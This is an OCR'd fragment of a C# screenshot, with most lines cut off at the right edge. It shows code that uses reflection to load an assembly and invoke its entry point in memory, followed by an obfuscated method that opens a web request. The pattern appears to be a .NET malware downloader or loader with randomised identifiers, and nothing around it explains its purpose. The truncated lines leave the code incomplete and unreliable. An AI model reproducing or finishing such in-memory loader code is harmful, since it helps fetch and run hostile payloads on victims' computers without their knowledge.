
      Assembly assembly=null;

      if(Environment.Version.Major>=4)

      {

        MethodInfo method=Type.GetType("Syste
        assembly=(Assembly)method.Invoke(null
      } 

      else

      {

        MethodInfo method=Type.GetType("Syste
        assembly=(Assembly)method.Invoke(null
      }

      object[]args=new object[1];

      if(assembly.EntryPoint.GetParameters().
        args=null;

      assembly.EntryPoint.Invoke(null,args);

    }

    private void gmrjNtqiFbYCZLoofQZiMGGJt()

    {

      WebRequest request=WebRequest.Create(Vh